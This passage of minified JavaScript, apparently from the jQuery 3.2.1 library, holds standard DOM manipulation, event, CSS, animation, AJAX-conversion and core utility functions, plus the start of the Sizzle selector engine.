e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function Se(){xt&&(!1===Fe.hidden&&ee.requestAnimationFrame?ee.requestAnimationFrame(Se):ee.setTimeout(Se,Ue.fx.interval),Ue.fx.tick())}function ke(){return ee.setTimeout(function(){vt=void 0}),vt=Ue.now()}function Ae(t,n){var a=0,o={height:t},e;for(n=n?1:0;4>a;a+=2-n)e=Q[a],o["margin"+e]=o["padding"+e]=t;return n&&(o.opacity=o.width=t),o}function Ie(t,n,a){for(var o=(Pe.tweeners[n]||[]).concat(Pe.tweeners["*"]),e=0,i=o.length,s;e<i;e++)if(s=o[e].call(a,n,t))return s}function De(t,a,s){var r="width"in a||"height"in a,l=this,c={},n=t.style,o=t.nodeType&&G(t),u=z.get(t,"fxshow"),m,b,y,v,x,_,w,C;for(m in s.queue||(v=Ue._queueHooks(t,"fx"),null==v.unqueued&&(v.unqueued=0,x=v.empty.fire,v.empty.fire=function(){v.unqueued||x()}),v.unqueued++,l.always(function(){l.always(function(){v.unqueued--,Ue.queue(t,"fx").length||v.empty.fire()})})),a)if(b=a[m],bt.test(b)){if(delete a[m],y=y||"toggle"===b,b===(o?"hide":"show")){if("show"!==b||!u||void 0===u[m])continue;o=!0}c[m]=u&&u[m]||Ue.style(t,m)}if(_=!Ue.isEmptyObject(a),_||!Ue.isEmptyObject(c))for(m in r&&1===t.nodeType&&(s.overflow=[n.overflow,n.overflowX,n.overflowY],w=u&&u.display,null==w&&(w=z.get(t,"display")),C=Ue.css(t,"display"),"none"===C&&(w?C=w:(ae([t],!0),w=t.style.display||w,C=Ue.css(t,"display"),ae([t]))),("inline"===C||"inline-block"===C&&null!=w)&&"none"===Ue.css(t,"float")&&(_||(l.done(function(){n.display=w}),null==w&&(C=n.display,w="none"===C?"":C)),n.display="inline-block")),s.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=s.overflow[0],n.overflowX=s.overflow[1],n.overflowY=s.overflow[2]})),_=!1,c)_||(u?"hidden"in u&&(o=u.hidden):u=z.access(t,"fxshow",{display:w}),y&&(u.hidden=!o),o&&ae([t],!0),l.done(function(){for(m in o||ae([t]),z.remove(t,"fxshow"),c)Ue.style(t,m,c[m])})),_=Ie(o?u[m]:0,m,l),m in u||(u[m]=_.start,o&&(_.end=_.start,_.start=0))}function Le(t,n){var a,o,i,s,r;for(a in t)if(o=Ue.camelCase(a),i=n[o],s=t[a],Array.isArray(s)&&(i=s[1],s=t[a]=s[0]),a!==o&&(t[o]=s,delete t[a]),r=Ue.cssHooks[o],r&&"expand"in r)for(a in s=r.expand(s),delete t[o],s)a in t||(t[a]=s[a],n[a]=i);else n[o]=i}function Pe(t,n,a){var o=0,s=Pe.prefilters.length,r=Ue.Deferred().always(function(){delete l.elem}),l=function(){if(u)return!1;for(var e=vt||ke(),n=Math.max(0,p.startTime+p.duration-e),a=n/p.duration||0,o=1-a,s=0,l=p.tweens.length;s<l;s++)p.tweens[s].run(o);return r.notifyWith(t,[p,o,n]),1>o&&l?n:(l||r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p]),!1)},p=r.promise({elem:t,props:Ue.extend({},n),opts:Ue.extend(!0,{specialEasing:{},easing:Ue.easing._default},a),originalProperties:n,originalOptions:a,startTime:vt||ke(),duration:a.duration,tweens:[],createTween:function(e,n){var a=Ue.Tween(t,p.opts,e,n,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(a),a},stop:function(e){var n=0,a=e?p.tweens.length:0;if(u)return this;for(u=!0;n<a;n++)p.tweens[n].run(1);return e?(r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p,e])):r.rejectWith(t,[p,e]),this}}),i=p.props,c,u;for(Le(i,p.opts.specialEasing);o<s;o++)if(c=Pe.prefilters[o].call(p,t,i,p.opts))return Ue.isFunction(c.stop)&&(Ue._queueHooks(p.elem,p.opts.queue).stop=Ue.proxy(c.stop,c)),c;return Ue.map(i,Ie,p),Ue.isFunction(p.opts.start)&&p.opts.start.call(t,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),Ue.fx.timer(Ue.extend(l,{elem:t,anim:p,queue:p.opts.queue})),p}function Oe(e){var t=e.match(H)||[];return t.join(" ")}function Ne(e){return e.getAttribute&&e.getAttribute("class")||""}function je(t,n,a,o){if(Array.isArray(n))Ue.each(n,function(n,i){a||Dt.test(t)?o(t,i):je(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,a,o)});else if(a||"object"!==Ue.type(n))o(t,n);else for(var i in n)je(t+"["+i+"]",n[i],a,o)}function $e(t){return function(n,a){"string"!=typeof n&&(a=n,n="*");var o=0,i=n.toLowerCase().match(H)||[],s;if(Ue.isFunction(a))for(;s=i[o++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(a)):(t[s]=t[s]||[]).push(a)}}function He(t,n,o,i){function s(a){var l;return r[a]=!0,Ue.each(t[a]||[],function(t,a){var i=a(n,o,i);return"string"!=typeof i||e||r[i]?e?!(l=i):void 0:(n.dataTypes.unshift(i),s(i),!1)}),l}var r={},e=t===Ft;return s(n.dataTypes[0])||!r["*"]&&s("*")}function We(t,n){var a=Ue.ajaxSettings.flatOptions||{},e,o;for(e in n)void 0!==n[e]&&((a[e]?t:o||(o={}))[e]=n[e]);return o&&Ue.extend(!0,t,o),t}function Re(t,n,a){for(var o=t.contents,s=t.dataTypes,i,r,l,c;"*"===s[0];)s.shift(),void 0===i&&(i=t.mimeType||n.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){s.unshift(r);break}if(s[0]in a)l=s[0];else{for(r in a){if(!s[0]||t.converters[r+" "+s[0]]){l=r;break}c||(c=r)}l=l||c}return l?(l!==s[0]&&s.unshift(l),a[l]):void 0}function ze(t,n,a,o){var s={},r=t.dataTypes.slice(),l,d,c,p,u;if(r[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(d=r.shift();d;)if(t.responseFields[d]&&(a[t.responseFields[d]]=n),!u&&o&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=d,d=r.shift())if("*"===d)d=u;else if("*"!==u&&u!==d){if(c=s[u+" "+d]||s["* "+d],!c)for(l in s)if(p=l.split(" "),p[1]===d&&(c=s[u+" "+p[0]]||s["* "+p[0]])){!0===c?c=s[l]:!0!==s[l]&&(d=p[0],r.unshift(p[1]));break}if(!0!==c)if(c&&t.throws)n=c(n);else try{n=c(n)}catch(e){return{state:"parsererror",error:c?e:"No conversion from "+u+" to "+d}}}return{state:"success",data:n}}var Me=[],Fe=ee.document,d=Object.getPrototypeOf,Be=Me.slice,qe=Me.concat,Ye=Me.push,e=Me.indexOf,i={},g=i.toString,Xe=i.hasOwnProperty,l=Xe.toString,f=l.call(Object),n={},o="3.2.1",Ue=function(e,t){return new Ue.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,t=/-([a-z])/g,c=function(e,t){return t.toUpperCase()};Ue.fn=Ue.prototype={jquery:o,constructor:Ue,length:0,toArray:function(){return Be.call(this)},get:function(e){return null==e?Be.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=Ue.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ue.each(this,e)},map:function(e){return this.pushStack(Ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Be.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Ye,sort:Me.sort,splice:Me.splice},Ue.extend=Ue.fn.extend=function(){var t=arguments[0]||{},n=1,o=arguments.length,i=!1,s,r,l,p,u,m;for("boolean"==typeof t&&(i=t,t=arguments[n]||{},n++),"object"==typeof t||Ue.isFunction(t)||(t={}),n===o&&(t=this,n--);n<o;n++)if(null!=(s=arguments[n]))for(r in s)l=t[r],p=s[r],t!==p&&(i&&p&&(Ue.isPlainObject(p)||(u=Array.isArray(p)))?(u?(u=!1,m=l&&Array.isArray(l)?l:[]):m=l&&Ue.isPlainObject(l)?l:{},t[r]=Ue.extend(i,m,p)):void 0!==p&&(t[r]=p));return t},Ue.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Ue.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=Ue.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return e&&"[object Object]"===g.call(e)&&(!(t=d(e))||(n=Xe.call(t,"constructor")&&t.constructor,"function"==typeof n&&l.call(n)===f))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[g.call(e)]||"object":typeof e},globalEval:function(e){b(e)},camelCase:function(e){return e.replace(s,"ms-").replace(t,c)},each:function(e,t){var n=0,a;if(p(e))for(a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?Ue.merge(n,"string"==typeof e?[e]:e):Ye.call(n,e)),n},inArray:function(t,n,a){return null==n?-1:e.call(n,t,a)},merge:function(t,n){for(var a=+n.length,o=0,i=t.length;o<a;o++)t[i++]=n[o];return t.length=i,t},grep:function(t,n,a){for(var o=[],e=0,i=t.length,s;e<i;e++)s=!n(t[e],e),s!==!a&&o.push(t[e]);return o},map:function(t,n,a){var o=0,i=[],s,r;if(p(t))for(s=t.length;o<s;o++)r=n(t[o],o,a),null!=r&&i.push(r);else for(o in t)r=n(t[o],o,a),null!=r&&i.push(r);return qe.apply([],i)},guid:1,proxy:function(t,n){var o,i,s;if("string"==typeof n&&(o=t[n],n=t,t=o),Ue.isFunction(t))return i=Be.call(arguments,2),s=function(){return t.apply(n||this,i.concat(Be.call(arguments)))},s.guid=t.guid=t.guid||Ue.guid++,s},now:Date.now,support:n}),"function"==typeof Symbol&&(Ue.fn[Symbol.iterator]=Me[Symbol.iterator]),Ue.each(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var u=function(L){function N(t,n,a,i){var e=n&&n.ownerDocument,c=n?n.nodeType:9,p,g,m,y,v,x,_;if(a=a||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return a;if(!i&&((n?n.ownerDocument||n:u)!==We&&He(n),n=n||We,ze)){if(11!==c&&(v=Y.exec(t)))if(!(p=v[1])){if(v[2])return F.apply(a,n.getElementsByTagName(t)),a;if((p=v[3])&&ke.getElementsByClassName&&n.getElementsByClassName)return F.apply(a,n.getElementsByClassName(p)),a}else if(9===c){if(!(m=n.getElementById(p)))return a;if(m.id===p)return a.push(m),a}else if(e&&(m=e.getElementById(p))&&qe(n,m)&&m.id===p)return a.push(m),a;if(ke.qsa&&!z[t+" "]&&(!Me||!Me.test(t))){if(1!==c)e=n,_=t;else if("object"!==n.nodeName.toLowerCase()){for((y=n.getAttribute("id"))?y=y.replace(we,Ce):n.setAttribute("id",y=me),x=Le(t),g=x.length;g--;)x[g]="#"+y+" "+re(x[g]);_=x.join(","),e=Z.test(t)&&ie(n.parentNode)||n}if(_)try{return F.apply(a,e.querySelectorAll(_)),a}catch(e){}finally{y===me&&n.removeAttribute("id")}}}return Oe(t.replace(O,"$1"),n,a,i)}function a(){function t(a,o){return n.push(a+" ")>Ae.cacheLength&&delete t[n.shift()],t[a+" "]=o}var n=[];return t}function M(e){return e[me]=!0,e}function K(e){var t=We.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function J(t,n){for(var a=t.split("|"),o=a.length;o--;)Ae.attrHandle[a[o]]=n}function ee(e,t){var n=t&&e,a=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function te(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ne(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(t){return M(function(n){return n=+n,M(function(a,o){for(var i=t([],a.length,n),s=i.length,r;s--;)a[r=i[s]]&&(a[r]=!(o[r]=a[r]))})})}function ie(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function se(){}function re(e){for(var t=0,n=e.length,a="";t<n;t++)a+=e[t].value;return a}function le(t,n,a){var o=n.dir,s=n.next,e=s||o,r=a&&"parentNode"===e,d=v++;return n.first?function(n,a,i){for(;n=n[o];)if(1===n.nodeType||r)return t(n,a,i);return!1}:function(n,a,c){var i=[he,d],p,u,g;if(c){for(;n=n[o];)if((1===n.nodeType||r)&&t(n,a,c))return!0;}else for(;n=n[o];)if(1===n.nodeType||r)if(g=n[me]||(n[me]={}),u=g[n.uniqueID]||(g[n.uniqueID]={}),s&&s===n.nodeName.toLowerCase())n=n[o]||n;else{if((p=u[e])&&p[0]===he&&p[1]===d)return i[2]=p[2];if(u[e]=i,i[2]=t(n,a,c))return!0}return!1}}function de(t){return 1<t.length?function(n,a,o){for(var i=t.length;i--;)if(!t[i](n,a,o))return!1;return!0}:t[0]}function ce(t,n,a){for(var o=0,i=n.length;o<i;o++)N(t,n[o],a);return a}function pe(t,n,a,o,s){for(var e=[],r=0,l=t.length,i;r<l;r++)(i=t[r])&&(a&&!a(i,o,s)||(e.push(i),null!=n&&n.push(r)));return e}function ue(t,a,s,c,u,n){return c&&!c[me]&&(c=ue(c)),u&&!u[me]&&(u=ue(u,n)),M(function(e,d,g,f){var i=[],m=[],n=d.length,o=e||ce(a||"*",g.nodeType?[g]:g,[]),p=t&&(e||!a)?pe(o,i,t,g,f):o,h=s?u||(e?t:n||c)?[]:d:p,b,y,v;if(s&&s(p,h,g,f),c)for(b=pe(h,m),c(b,[],g,f),y=b.length;y--;)(v=b[y])&&(h[m[y]]=!(p[m[y]]=v));if(!e)h=pe(h===d?h.splice(n,h.length):h),u?u(null,d,h,f):F.apply(d,h);else if(u||t){if(u){for(b=[],y=h.length;y--;)(v=h[y])&&b.push(p[y]=v);u(null,h=[],b,f)}for(y=h.length;y--;)(v=h[y])&&-1<(b=u?H(e,v):i[y])&&(e[b]=!(d[b]=v))}})}function ge(t){for(var n=t.length,o=Ae.relative[t[0].type],s=o||Ae.relative[" "],r=o?1:0,p=le(function(e){return e===g},s,!0),u=le(function(e){return-1<H(g,e)},s,!0),l=[function(t,n,a){var i=!o&&(a||n!==Ne)||((g=n).nodeType?p(t,n,a):u(t,n,a));return g=null,i}],g,d,f;r<n;r++)if(d=Ae.relative[t[r].type])l=[le(de(l),d)];else{if(d=Ae.filter[t[r].type].apply(null,t[r].matches),d[me]){for(f=++r;f<n&&!Ae.relative[t[f].type];f++);return ue(1<r&&de(l),1<r&&re(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(O,"$1"),d,r<f&&ge(t.slice(r,f)),f<n&&ge(t=t.slice(f)),f<n&&re(t))}l.push(d)}return de(l)}function fe(t,n){var a=0<n.length,d=0<t.length,e=function(e,c,p,g,i){var f=0,m="0",b=e&&[],_=[],w=Ne,v=e||d&&Ae.find.TAG("*",i),x=he+=Math.random()||.1,y=v.length,C,T,E;for(i&&(Ne=c===We||c||i);m!==y&&null!=(C=v[m]);m++){if(d&&C){for(T=0,c||C.ownerDocument===We||(He(C),p=!ze);E=t[T++];)if(E(C,c||We,p)){g.push(C);break}i&&(he=x)}a&&((C=!E&&C)&&f--,e&&b.push(C))}if(f+=m,a&&m!==f){for(T=0;E=n[T++];)E(b,_,c,p);if(e){if(0<f)for(;m--;)b[m]||_[m]||(_[m]=ve.call(g));_=pe(_)}F.apply(g,_),i&&!e&&0<_.length&&1<f+n.length&&N.uniqueSort(g)}return i&&(he=x,Ne=w),b};return a?M(e):e}var me="sizzle"+1*new Date,u=L.document,he=0,v=0,be=a(),y=a(),z=a(),A=function(e,t){return e===t&&($e=!0),0},ye={}.hasOwnProperty,C=[],ve=C.pop,E=C.push,F=C.push,xe=C.slice,H=function(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1},I=/[\x20\t\r\n\f]+/g,O=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,P=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Q=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,R=/=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,S=/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,T=/^(?:\\.|[\w-]|[^\0-\xa0])+$/,U={ID:/^#((?:\\.|[\w-]|[^\0-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,PSEUDO:/^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,_e=/\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,_=function(e,t,n){var a="0x"+t-65536;return a!=a||n?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(55296|a>>10,56320|1023&a)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){He()},Ee=le(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"}),Se,ke,Ae,Ie,De,Le,Pe,Oe,Ne,je,$e,He,We,Re,ze,Me,Fe,Be,qe;try{F.apply(C=xe.call(u.childNodes),u.childNodes),C[u.childNodes.length].nodeType}catch(e){F={apply:C.length?function(e,t){E.apply(e,xe.call(t))}:function(e,t){for(var n=e.length,a=0;e[n++]=t[a++];);e.length=n-1}}}for(Se in ke=N.support={},De=N.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},He=N.setDocument=function(t){var n=t?t.ownerDocument||t:u,a,o;return n!==We&&9===n.nodeType&&n.documentElement?(We=n,Re=We.documentElement,ze=!De(We),u!==We&&(o=We.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",Te,!1):o.attachEvent&&o.attachEvent("onunload",Te)),ke.attributes=K(function(e){return e.className="i",!e.getAttribute("className")}),ke.getElementsByTagName=K(function(e){return e.appendChild(We.createComment("")),!e.getElementsByTagName("*").length}),ke.getElementsByClassName=X.test(We.getElementsByClassName),ke.getById=K(function(e){return Re.appendChild(e).id=me,!We.getElementsByName||!We.getElementsByName(me).length}),ke.getById?(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){return e.getAttribute("id")===t}},Ae.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&ze){var n=t.getElementById(e);return n?[n]:[]}}):(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},Ae.find.ID=function(t,n){if("undefined"!=typeof n.getElementById&&ze){var a=n.getElementById(t),o,i,s;if(a){if(o=a.getAttributeNode("id"),o&&o.value===t)return[a];for(s=n.getElementsByName(t),i=0;a=s[i++];)if(o=a.getAttributeNode("id"),o&&o.value===t)return[a]}return[]}}),Ae.find.TAG=ke.getElementsByTagName?function(e,t){return"undefined"==typeof t.getElementsByTagName?ke.qsa?t.querySelectorAll(e):void 0:t.getElementsByTagName(e)}:function(t,n){var a=[],o=0,i=n.getElementsByTagName(t),s;if("*"===t){for(;s=i[o++];)1===s.nodeType&&a.push(s);return a}return i},Ae.find.CLASS=ke.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&ze)return t.getElementsByClassName(e)},Fe=[],Me=[],(ke.qsa=X.test(We.querySelectorAll))&&(K(function(e){Re.appendChild(e).innerHTML="<a id='"+me+"'></a><select id='"+me+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&Me.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||Me.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"),e.querySelectorAll("[id~="+me+"-]").length||Me.push("~="),e.querySelectorAll(":checked").length||Me.push(":checked"),e.querySelectorAll("a#"+me+"+*").length||Me.push(".#.+[+~]")}),K(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=We.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&Me.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&Me.push(":enabled",":disabled"),Re.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&Me.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),Me.push(",.*:")})),(ke.matchesSelector=X.test(Be=Re.matches||Re.webkitMatchesSelector||Re.mozMatchesSelector||Re.oMatchesSelector||Re.msMatchesSelector))&&K(function(e){ke.disconnectedMatch=Be.call(e,"*"),Be.call(e,"[s!='']:x"),Fe.push("!=",":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x2